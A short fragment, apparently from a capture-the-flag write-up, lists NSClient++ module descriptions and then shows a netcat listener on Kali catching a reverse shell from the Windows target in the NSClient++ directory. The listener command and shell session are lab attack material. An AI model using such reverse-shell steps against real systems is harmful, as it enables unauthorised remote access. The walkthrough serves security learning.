 NSClient++
CheckDisk can check various file and disk related things.
Check for errors and warnings in the event log.
CheckExternalScripts
enabled
Module used to execute external scripts
Various helper function to extend other checks.
root@kali:~# nc -lnvvp 443
listening on [any] 443 ...
connect to [10.10.14.91] from (UNKNOWN) [10.10.10.184] 50570
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>